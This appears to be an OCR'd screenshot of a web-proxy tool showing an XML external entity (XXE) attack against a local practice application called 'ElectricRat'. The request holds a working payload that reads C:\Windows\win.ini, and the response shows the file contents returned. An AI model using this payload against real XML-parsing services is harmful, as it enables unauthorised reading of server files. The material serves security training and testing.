 Request
数据包扫描
美化
热加载
构造请求
1 POST /ElectricRat/xxe/readXML HTTP/1.1
2 Host ? : localhost:8889
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.
0.0 Safari/537.36
4 sec-ch-ua-platform: "Windows"
5 Origin: http://localhost:8889
6 Accept-Encoding: gzip, deflate, br, zstd
7 Sec-Fetch-Site: same-origin
8 Accept-Language: zh-CN,zh;q=0.9
9 Content-Type: text/plain;charset=UTF-8
10 Referer: http://localhost:8889/ElectricRat/pages/xxe/xml_parse.html
11 X-Requested-With: XMLHttpRequest
12 sec-ch-ua-mobile: ?0
13 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
14 Sec-Fetch-Mode: cors
15 Accept: application/xml, text/xml, */*; q=0.01
16 Sec-Fetch-Dest: empty
17 Content-Length auto : 108
18
19
20 <!--?xml version="1.0" ?-->
21 <!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///C:\Windows\win.ini"> ]>
22 <userInfo>
23 <username>&ent;</username>
24 <password>123456</password>
25 </userInfo>
Responses
127bytes / 13ms
美化
编码
1 HTTP/1.1 200
2 Content-Type: text/xml; charset=UTF-8
3 Date: Fri, 26 Jul 2024 07:52:29 GMT
4 Content-Length: 128
5
6 <result><code>0</code><msg>; for 16-bit app support
7 [fonts]
8 [extensions]
9 [mci extensions]
10 [files]
11 [Mail]
12 MAPI=1
13 </msg></result>
14